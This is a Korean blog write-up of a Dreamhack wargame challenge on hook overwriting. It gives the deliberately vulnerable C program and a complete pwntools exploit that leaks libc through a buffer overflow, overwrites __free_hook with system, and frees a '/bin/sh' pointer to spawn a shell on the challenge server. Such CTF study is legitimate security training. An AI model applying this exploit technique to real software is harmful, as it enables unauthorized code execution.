해당 문제는 강의에 기반한 문제로, 자세한 풀이는 아래 주소를 참고하세요.
2022.07.14 - [Dreamhack/Lecture & Practice] - [Practice] Hook Overwrite
1. 실습 코드
// Name: fho.c
// Compile: gcc -o fho fho.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
char buf[0x30];
unsigned long long *addr;
unsigned long long value;
setvbuf(stdin, 0, _IONBF, 0);
setvbuf(stdout, 0, _IONBF, 0);
puts("[1] Stack buffer overflow");
printf("Buf: ");
read(0, buf, 0x100);
printf("Buf: %s\n", buf);
puts("[2] Arbitary-Address-Write");
printf("To write: ");
scanf("%llu", &addr);
printf("With: ");
scanf("%llu", &value);
printf("[%p] = %llu\n", addr, value);
*addr = value;
puts("[3] Arbitrary-Address-Free");
printf("To free: ");
scanf("%llu", &addr);
free(addr);
return 0;
}2. 보호기법 확인

3. Exploit
- pwntool을 이용하여, exploit 코드를 작성해보면 아래와 같다.
from pwn import *
def print_v(name, value):
return success(": ".join([name, hex(value)]))
#p = process("./fho")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
p = remote("host3.dreamhack.games", 9249)
libc = ELF("./libc-2.27.so")
input_v = "A" * 0x48
p.sendafter(b"Buf: ",input_v)
p.recvuntil(input_v)
libc_start_main = u64(p.recvn(6) + (b'\x00'*2))
base_libc = libc_start_main - (libc.symbols['__libc_start_main'] + 231 )
free_hook = base_libc + libc.symbols['__free_hook']
system = base_libc + libc.symbols['system']
binsh = base_libc + next(libc.search(b"/bin/sh"))
print_v("libc_start_main", libc_start_main)
print_v("base_libc", base_libc)
print_v("free_hook", free_hook)
print_v("system", system)
p.recvuntil(b"To write: ")
p.sendline(str(free_hook))
p.recvuntil(b"With: ")
p.sendline(str(system))
p.recvuntil(b"To free: ")
p.sendline(str(binsh))
p.interactive()

'Dreamhack > Wargame' 카테고리의 다른 글
| [Wargame] hook (0) | 2022.07.22 |
|---|---|
| [Wargame] oneshot (0) | 2022.07.19 |
| [Wargame] basic_rop_x86 (0) | 2022.07.10 |
| [Wargame] basic_rop_x64 (0) | 2022.07.08 |
| [Wargame] rop (0) | 2022.07.03 |